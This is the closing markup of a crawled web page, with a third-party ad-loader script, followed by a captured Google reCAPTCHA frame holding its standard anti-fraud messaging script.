<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XUlS6XAFeYoo9YuH1M6uiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915077242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>